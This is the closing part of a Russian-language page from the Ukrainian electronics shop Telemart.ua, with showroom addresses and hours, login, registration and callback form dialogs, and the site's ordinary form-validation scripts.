                        <div class="footer-contacts__name">ТЦ «Украина», 1 этаж<br>Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Вс: 10:00-19:00<br></p></div>
                      </div>




                    </div>
                  </div>

                                    <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум в Одессе</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/nzzf6BxnYxHtiSxr7">ул. Малая Арнаутская, 71</a></div>
                        <div class="footer-contacts__name">Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Вс: 09:00-20:00<br></p></div>
                      </div>
                    </div>
                  </div>

                                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум в Тернополе</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/pLvwNRJWA1uAKtvM8">ул. Торговица, 15А</a></div>
                        <div class="footer-contacts__name">ТЦ «Орнава», 2 этаж<br>Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Вс: 10:00-19:00<br></p></div>
                      </div>
                    </div>
                  </div>

                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум в Харькове</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/viMJHTDxadSpPe9a8">пр. Независимости, 17</a></div>
                        <div class="footer-contacts__name">Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Вс: 09:00-20:00<br></p></div>
                      </div>
                    </div>
                  </div>


                  <div class="col-12 col-md-6 col-lg-3">
                    <div class="footer-contacts__section">
                      <div class="footer-contacts__title">Шоурум в Хмельницком</div>
                      <div class="footer-contacts__item">
                        <div class="footer-contacts__addr"><a target="_blank" style="color: #fff;; text-decoration: underline;" href="https://maps.app.goo.gl/EVhZYwaxqZREE1Pi6">ул. Подольская, 58</a></div>
                        <div class="footer-contacts__name">Шоурум «TELEMART.UA»</div>
                        <div class="footer-contacts__time"><p>Пн-Вс: 09:00-20:00<br></p></div>
                      </div>
                    </div>
                  </div>

  



                </div>
              </div>
            </div>
          </div>
          <div class="footer-bottom">
            <div class="container">
              <div class="footer-bottom__wrap">
                <div class="footer__copyright">© TELEMART.UA 2010-2025</div>
                <div class="footer__design hardevel">
                  Разразботка сайта <a href="https://hardevel.com" rel="nofollow" target="_blank" title="Разразботка сайта"><img class="img-fluid" src="/theme/main/i/hardevel.png"></a>
                </div>
                <div class="footer__design nerdpart">
                  Наш проект <a href="https://nerdpart.com" rel="nofollow" target="_blank" title="Конфигуратор ПК NerdPart"><img class="img-fluid" src="/theme/main/i/nerdpart-logo.svg"></a>
                </div>
                <div class="footer__systems"><img class="img-fluid" src="/theme/main/i/visa.svg"><img class="img-fluid"
                  src="/data/carryicons/mastercard_logo.svg">
                </div>
                <div class="footer__design">
                  Дизайн сайта <a href="https://promodo.ua/" rel="nofollow" target="_blank" title="Дизайн сайта"><img class="img-fluid" src="/theme/main/i/promodo.svg"></a>
                </div>

              </div>
            </div>
          </div>
        </div>
      </footer></div>

    <div class="modal modal-w-350 fade" id="modalCommonAuth" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            <div class="modal-body">
                <div class="comments-tabs comments-tabs_in-checkout">
                    <ul class="nav nav-tabs comments-tabs__wrap" role="tablist">
                        <li class="nav-item" role="presentation">
                            <button class="comments-tabs__item active" id="item1-tab" data-bs-toggle="tab" data-bs-target="#authItem1" type="button" role="tab" aria-selected="true">
                                <div class="comments-tabs__title">Bход</div>
                            </button>
                        </li>
                        <li class="nav-item" role="presentation">
                            <button class="comments-tabs__item" id="item2-tab" data-bs-toggle="tab" data-bs-target="#authItem2" type="button" role="tab" aria-selected="false">
                                <div class="comments-tabs__title">Регистрация</div>
                            </button>
                        </li>
                    </ul>
                </div>
                <div class="tab-content">
                    <div class="tab-pane fade show active" id="authItem1" role="tabpanel">
                        <form id="cEnterForm" action="https://telemart.ua/user/sign-in/login/" method="post">
<input type="hidden" name="_csrf" value="cRvvV1GFDmoLS1xFFZCLQ_azbU1XjJqSmVTxa6RHiHQ-KoF6NexcPV98GARBxP53oOMpKTLky__qAYlaxRjKTQ==">                            <div class="forms__item">
                                <div class="form-floating field-loginform-identity required">
<input type="text" id="loginform-identity" class="form-control" name="LoginForm[identity]" aria-required="true">
<label class="control-label" for="loginform-identity">E-mail или Телефон</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-loginform-password required">
<input type="password" id="loginform-password" class="form-control" name="LoginForm[password]" aria-required="true">
<label class="control-label" for="loginform-password">Пароль</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item d-flex justify-content-sm-between align-baseline">
                                <div class="form-check field-loginform-rememberme">
<input type="hidden" name="LoginForm[rememberMe]" value="0"><input type="checkbox" id="loginform-rememberme" class="form-check-input" name="LoginForm[rememberMe]" value="1" checked>
<label for="loginform-rememberme">
Запомнить пароль
</label>
<p class="help-block help-block-error"></p>


</div>                                <a class="link-w-border" href="javascript: void(0)" data-bs-toggle="modal" data-bs-target="#modalPassRestore">Забыл(а) пароль</a>
                            </div>
                            <button class="btn btn-primary btn-md popup-form__btn" type="submit">Войти</button>
                                                    </form>                    </div>
                    <div class="tab-pane fade" id="authItem2" role="tabpanel">
                        <form id="cRegisterForm" action="https://telemart.ua/user/sign-in/signup/" method="post">
<input type="hidden" name="_csrf" value="cRvvV1GFDmoLS1xFFZCLQ_azbU1XjJqSmVTxa6RHiHQ-KoF6NexcPV98GARBxP53oOMpKTLky__qAYlaxRjKTQ==">                            <div class="forms__item">
                                <div class="form-floating field-signupform-lastname required">
<input type="text" id="signupform-lastname" class="form-control" name="SignupForm[lastname]" aria-required="true">
<label class="control-label" for="signupform-lastname">Фамилия</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-signupform-firstname required">
<input type="text" id="signupform-firstname" class="form-control" name="SignupForm[firstname]" aria-required="true">
<label class="control-label" for="signupform-firstname">Имя</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-signupform-middlename required">
<input type="text" id="signupform-middlename" class="form-control" name="SignupForm[middlename]" aria-required="true">
<label class="control-label" for="signupform-middlename">Отчество</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-signupform-phone required">
<input type="text" id="signupform-phone" class="vPhone form-control" name="SignupForm[phone]" aria-required="true">
<label class="control-label" for="signupform-phone">Телефон</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-signupform-email required">
<input type="text" id="signupform-email" class="form-control" name="SignupForm[email]" aria-required="true">
<label class="control-label" for="signupform-email">E-mail</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-signupform-password required">
<input type="password" id="signupform-password" class="form-control" name="SignupForm[password]" aria-required="true">
<label class="control-label" for="signupform-password">Пароль</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-signupform-password_confirm required">
<input type="password" id="signupform-password_confirm" class="form-control" name="SignupForm[password_confirm]" aria-required="true">
<label class="control-label" for="signupform-password_confirm">Подтверждение пароля</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="my-interests">
                                <div class="my-interests__label">Мне интересны предложения для:</div>
                                <div class="row">
                                    <div class="col-4">
                                        <input class="form-check-input" type="checkbox" id="myInt11" name="interests[]" value="gaming">
                                        <label class="form-check-label" for="myInt11">Гейминг</label>
                                    </div>
                                    <div class="col-8">
                                        <input class="form-check-input" type="checkbox" id="myInt21" name="interests[]"  value="streaming">
                                        <label class="form-check-label" for="myInt21">Стриминг</label>
                                    </div>
                                    <div class="col-4">
                                        <input class="form-check-input" type="checkbox" id="myInt31" name="interests[]" value="design">
                                        <label class="form-check-label" for="myInt31">Дизайн</label>
                                    </div>
                                    <div class="col-8">
                                        <input class="form-check-input" type="checkbox" id="myInt41" name="interests[]" value="programming">
                                        <label class="form-check-label" for="myInt41">Программирование</label>
                                    </div>
                                    <div class="col-4">
                                        <input class="form-check-input" type="checkbox" id="myInt51" name="interests[]" value="office">
                                        <label class="form-check-label" for="myInt51">Офис</label>
                                    </div>
                                    <div class="col-8">
                                        <input class="form-check-input" type="checkbox" id="myInt61" name="interests[]" value="learning">
                                        <label class="form-check-label" for="myInt61">Учеба</label>
                                    </div>
                                </div>
                                <div class="forms__item">
                                    <div class="form-floating">
                                        <input class="form-control" id="inputMyIntOther1" placeholder="Інше" type="text" name="interests[]">
                                        <label for="inputMyIntOther1">Другое</label>
                                    </div>
                                </div>
                            </div>
                            <div class="forms__item">
                                <div class="forms__item d-flex justify-content-sm-between align-baseline">
                                    <div class="form-check field-signupform-optin">
<input type="hidden" name="SignupForm[optin]" value="0"><input type="checkbox" id="signupform-optin" class="form-check-input" name="SignupForm[optin]" value="1">
<label for="signupform-optin">
Подписаться на акции и спец. предложения интернет-магазина
</label>



</div>                                </div>
                            </div>
                            <button class="btn btn-secondary btn-md popup-form__btn" type="submit">Зарегистрироваться</button>

                        </form>                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal fade" id="modalValidate" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Авторизация</h5>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
                <div class="auth-text-info">Введите код из SMS</div>
            </div>
            <div class="modal-body">
                <form id="cValidateForm" action="https://telemart.ua/user/sign-in/validate/" method="post">
<input type="hidden" name="_csrf" value="cRvvV1GFDmoLS1xFFZCLQ_azbU1XjJqSmVTxa6RHiHQ-KoF6NexcPV98GARBxP53oOMpKTLky__qAYlaxRjKTQ==">                <div class="form-floating field-validateform-identity required">
<input type="hidden" id="validateform-identity" class="form-control" name="ValidateForm[identity]">


<p class="help-block help-block-error"></p>
</div>                <div class="form-floating field-validateform-password required">
<input type="hidden" id="validateform-password" class="form-control" name="ValidateForm[password]">


<p class="help-block help-block-error"></p>
</div>
                <div class="forms__item">
                    <div class="form-floating field-validateform-code">
<input type="text" id="validateform-code" class="form-control" name="ValidateForm[code]">
<label class="control-label" for="validateform-code">Введите код из СМС</label>

<p class="help-block help-block-error"></p>
</div>                </div>

                <button class="btn btn-secondary btn-md popup-form__btn" type="submit" name="submit" value="validate">Войти</button>
                <div class="popup-form__other-operation">
                    <button class="popup-form__other-operation__btn" type="submit" name="submit" value="resend">Отправить код повторно</button>
                </div>
                </form>                
            </div>
        </div>
    </div>
</div>

<div class="modal modal-w-350 fade" id="modalPassRestore" tabindex="-1" aria-modal="true" role="dialog">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Восстановить пароль</h5>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            </div>
            <div class="modal-body">
                <div class="modal-intro-text">Для восстановления пароля введите свой e-mail, который вы указали при регистрации</div>
                <form id="cRestoreForm" action="https://telemart.ua/user/sign-in/resend-email/" method="post">
<input type="hidden" name="_csrf" value="cRvvV1GFDmoLS1xFFZCLQ_azbU1XjJqSmVTxa6RHiHQ-KoF6NexcPV98GARBxP53oOMpKTLky__qAYlaxRjKTQ==">                    <div class="forms__item">
                        <div class="form-floating field-resendemailform-email required">
<input type="text" id="resendemailform-email" class="form-control" name="ResendEmailForm[email]" aria-required="true">
<label class="control-label" for="resendemailform-email">E-mail</label>

<p class="help-block help-block-error"></p>
</div>                    </div>
                    <button class="btn btn-primary btn-md popup-form__btn" data type="submit">Восстановить пароль</button>
                </form>            </div>
        </div>
    </div>
</div>
<div class="modal modal-w-460 fade" id="modalAnnounce" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Уведомить о наличии</h5>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            </div>
            <div class="modal-body">
                <div class="modal-intro-text"></div>
                <form id="cAnnounceForm" action="https://telemart.ua/site/announce/" method="post">
<input type="hidden" name="_csrf" value="cRvvV1GFDmoLS1xFFZCLQ_azbU1XjJqSmVTxa6RHiHQ-KoF6NexcPV98GARBxP53oOMpKTLky__qAYlaxRjKTQ==">                <div class="form-floating field-announceform-id_product required">
<input type="hidden" id="announceform-id_product" class="form-control" name="AnnounceForm[id_product]">


<p class="help-block help-block-error"></p>
</div>                                    <div class="forms__item">
                        <div class="form-floating field-announceform-phone required">
<input type="text" id="announceform-phone" class="form-control vPhone" name="AnnounceForm[phone]" aria-required="true">
<label class="control-label" for="announceform-phone">Телефон</label>

<p class="help-block help-block-error"></p>
</div>                    </div>
                    <div class="forms__item">
                        <div class="form-floating field-announceform-email required">
<input type="text" id="announceform-email" class="form-control" name="AnnounceForm[email]" aria-required="true">
<label class="control-label" for="announceform-email">Email</label>

<p class="help-block help-block-error"></p>
</div>                    </div>
                                    <button class="btn btn-primary btn-md popup-form__btn" type="submit">Уведомить</button>
                </form>            </div>
        </div>
    </div>
</div><div class="modal modal-w-500 modal-chats fade" id="modalChats" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <form class="modal-body">
                <ul class="list-chats">
                    <li><a class="btn btn_ghost btn-md" target="_blank" href="tel:+380443928494"><img src="/theme/main/i/ichat-1.svg" alt=""/>Call-центр</a></li>
                    <li><a class="btn btn_ghost btn-md" target="_blank" href="tel:+380674000880"><img src="/theme/main/i/ichat-1.svg" alt=""/>Сервисный отдел</a></li>
                    <li><a class="btn btn_ghost btn-md" data-bs-toggle="modal" data-bs-target="#modalCallback" href="javascript: void(0);"><img src="/theme/main/i/ichat-1.svg" alt=""/>Перезвонить мне</a></li>
                                        <li><a class="btn btn_ghost btn-md" target="_blank" href="https://t.me/TELEMARTUA_bot"><img src="/theme/main/i/ichat-3.svg" alt=""/>Telegram</a></li>
                    <li><a class="btn btn_ghost btn-md" target="_blank" href="viber://pa?chatURI=telemart-ua" ><img src="/theme/main/i/ichat-4.svg" alt=""/>Viber</a></li>
                    <li><a class="btn btn_ghost btn-md" target="_blank" href="https://www.instagram.com/telemart.ua/"><img src="/theme/main/i/ichat-5.svg" alt=""/>Instagram</a></li>
                                    </ul>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            </form>
        </div>
    </div>
</div>
<div class="modal modal-w-500 modal-but-credit-shorts fade" id="modalFreeDelivery" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-title-with-icon"><img src="/theme/main/i/free-delivery.svg" alt=""/>
                <h5>Бесплатная доставка</h5>
            </div>
            <p>Бесплатная доставка Новая Почта от 2000 грн</p>
            <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
        </div>
    </div>
</div>


    <div class="modal modal-w-460 fade" id="modalCallback" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Запросить обратный звонок</h5>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            </div>
            <div class="modal-body">
                <div class="modal-intro-text"></div>
                <form id="cCallbackForm" action="https://telemart.ua/site/callback/" method="post">
<input type="hidden" name="_csrf" value="cRvvV1GFDmoLS1xFFZCLQ_azbU1XjJqSmVTxa6RHiHQ-KoF6NexcPV98GARBxP53oOMpKTLky__qAYlaxRjKTQ==">                    <div class="forms__item">
                        <div class="form-floating field-callbackform-name required">
<input type="text" id="callbackform-name" class="form-control" name="CallbackForm[name]" aria-required="true">
<label class="control-label" for="callbackform-name">Имя</label>

<p class="help-block help-block-error"></p>
</div>                    </div>
                    <div class="forms__item">
                        <div class="form-floating field-callbackform-phone required">
<input type="text" id="callbackform-phone" class="form-control vPhone" name="CallbackForm[phone]" aria-required="true">
<label class="control-label" for="callbackform-phone">Телефон</label>

<p class="help-block help-block-error"></p>
</div>                    </div>
                    <div class="forms__item">
                        <div class="form-floating field-callbackform-body">
<textarea id="callbackform-body" class="form-control" name="CallbackForm[body]" placeholder="Укажите бюджет и назначение ПК"></textarea>
<label class="control-label" for="callbackform-body">Комментарий</label>

<p class="help-block help-block-error"></p>
</div>                    </div>
                    <div class="forms__sub-head">Причина звонка:</div>
                    <div class="forms__radio-list">
                        <div class="form-floating field-callbackform-reason required">
<input type="hidden" name="CallbackForm[reason]" value=""><div id="callbackform-reason" role="radiogroup" aria-required="true"><div class="form-check"><input class="form-check-input" id="callbackform-reason0" type="radio" name="CallbackForm[reason]" value="1" tabindex="3"><label class="form-check-label" for="callbackform-reason0">Оформить заказ</label></div>
<div class="form-check"><input class="form-check-input" id="callbackform-reason1" type="radio" name="CallbackForm[reason]" value="2" tabindex="3"><label class="form-check-label" for="callbackform-reason1">Получить информацию о товаре</label></div>
<div class="form-check"><input class="form-check-input" id="callbackform-reason2" type="radio" name="CallbackForm[reason]" value="3" tabindex="3"><label class="form-check-label" for="callbackform-reason2">Гарантийное обращение</label></div>
<div class="form-check"><input class="form-check-input" id="callbackform-reason3" type="radio" name="CallbackForm[reason]" value="4" tabindex="3"><label class="form-check-label" for="callbackform-reason3">Другое</label></div></div>


<p class="help-block help-block-error"></p>
</div>                    </div>
                    <button class="btn btn-primary btn-md popup-form__btn" type="submit">Перезвоните мне</button>
                </form>            </div>
        </div>
    </div>
</div>    <div class="modal modal-w-460 fade" id="modalLanguage" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Оберіть мову інтерфейсу</h5>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            </div>
            <div class="modal-body">
                <div class="modal-intro-text"></div>
                <div class="d-flex justify-content-between">
                    <form action="https://telemart.ua/ua/clothes/blizzard/" method="post" id="setUkraininan">
                        <input type="hidden" name="_csrf" value="cRvvV1GFDmoLS1xFFZCLQ_azbU1XjJqSmVTxa6RHiHQ-KoF6NexcPV98GARBxP53oOMpKTLky__qAYlaxRjKTQ==" />
                        <input type="hidden" name="change_language" value="1"/>
                        <button class="btn btn-primary" type="submit">Українська</button>
                    </form>
                    <a class="btn btn_ghost b-close" href="javascript: void(0);">Російська</a>
                                    </div>
            </div>
        </div>
    </div>
</div>
    <div class="modal modal-w-460 fade" id="modalThanks" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title"></h5>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            </div>
            <div class="modal-body">
                <div class="modal-intro-text"></div>
                <a class="btn btn-primary btn-md popup-form__btn" data-bs-dismiss="modal" type="submit"  href="javascript: void(0)">Спасибо</a>
            </div>
        </div>
    </div>
</div>        
<a href="#modalPartnership" data-bs-toggle="modal" class="btn-partnership d-none d-lg-flex">Рефералка</a>
    <div class="modal modal-w-400 modal-partnership fade" id="modalPartnership" tabindex="-1" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Присоединяйтесь к реферальной программе от Telemart</h5>
                    <div class="sub-info">Все, что нужно для получения бонусов – зарегистрироваться на сайте и с помощью кнопки «Партнерство» и кода товара сгенерировать вашу реферальную ссылку.</div>
                    <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
                </div>
                <div class="modal-body">
                    <div class="tab-content">
                        <div class="tab-pane fade show active" id="authItemP1" role="tabpanel">
                            <form class="popup-form" action="">
                                <button class="btn btn-primary btn-md popup-form__btn" href="#modalCommonAuth" data-bs-toggle="modal" type="button">Войти в кабинет</button>
                            </form>
                            <a class="btn btn_tertiary btn-md popup-form__btn" type="button" href="https://telemart.ua/content/referral-telemart.html">Условия реферальной программы</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script src="/assets/b18b0b9d/jquery.js?v=1700825228"></script>
<script src="/assets/59e0e544/ru-RU.js?v=1765663537"></script>
<script src="/assets/da9107b5/javascripts/md5.js?v=1700825228"></script>
<script src="/assets/da9107b5/javascripts/lajax.js?v=1700825228"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
<script src="/theme/main/js/bootstrap.bundle.min.js?v=1675421418"></script>
<script src="/theme/main/js/sticky-sidebar.min.js?v=1675421418"></script>
<script src="/theme/main/js/detect-mobile.min.js?v=1675421418"></script>
<script src="/theme/main/js/select2.full.min.js?v=1675421418"></script>
<script src="/theme/main/js/nouislider.min.js?v=1675421418"></script>
<script src="/theme/main/js/swiper.min.js?v=1675421418"></script>
<script src="/theme/main/js-hardevel/loopcounter.js?v=1721206442"></script>
<script src="/theme/main/js-hardevel/masked.min.js?v=1675421382"></script>
<script src="/theme/main/js-hardevel/tools.js?v=1761751299"></script>
<script src="/theme/main/js-hardevel/forms.js?v=1756917017"></script>
<script src="/theme/main/js-hardevel/compare.js?v=1755858780"></script>
<script src="/theme/main/js-hardevel/filter.js?v=1751634147"></script>
<script src="/theme/main/js-hardevel/menu.js?v=1751615304"></script>
<script src="/theme/main/js-hardevel/catalog.js?v=1764342562"></script>
<script src="/theme/main/js-hardevel/swiper.js?v=1691850745"></script>
<script src="/theme/main/js-hardevel/dataLay.js?v=1702890351"></script>
<script src="/theme/main/js-hardevel/mobile-navigation.js?v=1728902613"></script>
<script src="/theme/main/js-hardevel/hardevel.js?v=1755678577"></script>
<script src="/theme/main/js-hardevel/share.js?v=1701103048"></script>
<script src="/theme/main/js-hardevel/geo.js?v=1718774517"></script>
<script src="/assets/cf05c722/yii.js?v=1700825228"></script>
<script src="/bundle/cart/app.js?v=1761751299"></script>
<script src="/assets/cf05c722/yii.validation.js?v=1700825228"></script>
<script src="/assets/cf05c722/yii.activeForm.js?v=1700825228"></script>
<script src="/theme/main/js-hardevel/auth.js?v=1755858780"></script>
<script>
        var pageType = 'Cтандартный каталог 2 уровня';
        window.dataLayer.push({"pageType":"C\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u043a\u0430\u0442\u0430\u043b\u043e\u0433 2 \u0443\u0440\u043e\u0432\u043d\u044f","language":"ru","userAuth":0});
    </script>
<script>jQuery(function ($) {

    esputnikSendEvent('CategoryPage', {
        CategoryPage: {
            categoryKey: "Одежда > Blizzard"
        }
    });
    
jQuery('#cSubscribeForm').yiiActiveForm([{"id":"subscribeform-email","name":"email","container":".field-subscribeform-email","input":"#subscribeform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Email»."});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Email» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}}], []);
jQuery('#cEnterForm').yiiActiveForm([{"id":"loginform-identity","name":"identity","container":".field-loginform-identity","input":"#loginform-identity","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «E-mail или Телефон»."});}},{"id":"loginform-password","name":"password","container":".field-loginform-password","input":"#loginform-password","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Пароль»."});}},{"id":"loginform-rememberme","name":"rememberMe","container":".field-loginform-rememberme","input":"#loginform-rememberme","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.boolean(value, messages, {"trueValue":"1","falseValue":"0","message":"Значение «Запомнить пароль» должно быть равно «1» или «0».","skipOnEmpty":1});}}], []);
jQuery('#cRegisterForm').yiiActiveForm([{"id":"signupform-lastname","name":"lastname","container":".field-signupform-lastname","input":"#signupform-lastname","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Фамилия»."});value = yii.validation.trim($form, attribute, [], value);yii.validation.regularExpression(value, messages, {"pattern":/^[\p{L}'\-\s\.]+$/u,"not":false,"message":"Значение «Фамилия» неверно.","skipOnEmpty":1});}},{"id":"signupform-firstname","name":"firstname","container":".field-signupform-firstname","input":"#signupform-firstname","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});value = yii.validation.trim($form, attribute, [], value);yii.validation.regularExpression(value, messages, {"pattern":/^[\p{L}'\-\s\.]+$/u,"not":false,"message":"Значение «Имя» неверно.","skipOnEmpty":1});}},{"id":"signupform-middlename","name":"middlename","container":".field-signupform-middlename","input":"#signupform-middlename","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Отчество»."});value = yii.validation.trim($form, attribute, [], value);yii.validation.regularExpression(value, messages, {"pattern":/^[\p{L}'\-\s\.]+$/u,"not":false,"message":"Значение «Отчество» неверно.","skipOnEmpty":1});}},{"id":"signupform-phone","name":"phone","container":".field-signupform-phone","input":"#signupform-phone","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Телефон»."});value = yii.validation.trim($form, attribute, [], value);yii.validation.string(value, messages, {"message":"Значение «Телефон» должно быть строкой.","min":10,"tooShort":"Значение «Телефон» должно содержать минимум 10 символов.","skipOnEmpty":1});}},{"id":"signupform-email","name":"email","container":".field-signupform-email","input":"#signupform-email","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «E-mail»."});value = yii.validation.trim($form, attribute, [], value);yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «E-mail» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}},{"id":"signupform-password","name":"password","container":".field-signupform-password","input":"#signupform-password","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Пароль»."});yii.validation.string(value, messages, {"message":"Значение «Пароль» должно быть строкой.","min":5,"tooShort":"Значение «Пароль» должно содержать минимум 5 символов.","skipOnEmpty":1});}},{"id":"signupform-password_confirm","name":"password_confirm","container":".field-signupform-password_confirm","input":"#signupform-password_confirm","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Подтверждение пароля»."});yii.validation.compare(value, messages, {"operator":"==","type":"string","compareAttribute":"signupform-password","compareAttributeName":"SignupForm[password]","message":"Значение «Подтверждение пароля» должно быть равно «Пароль»."}, $form);}},{"id":"signupform-optin","name":"optin","container":".field-signupform-optin","input":"#signupform-optin","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.number(value, messages, {"pattern":/^[+-]?\d+$/,"message":"Значение «Подписаться на акции и спец. предложения интернет-магазина» должно быть целым числом.","skipOnEmpty":1});}}], []);
jQuery('#cValidateForm').yiiActiveForm([{"id":"validateform-identity","name":"identity","container":".field-validateform-identity","input":"#validateform-identity","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «E-mail или Телефон»."});}},{"id":"validateform-password","name":"password","container":".field-validateform-password","input":"#validateform-password","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Пароль»."});}}], []);
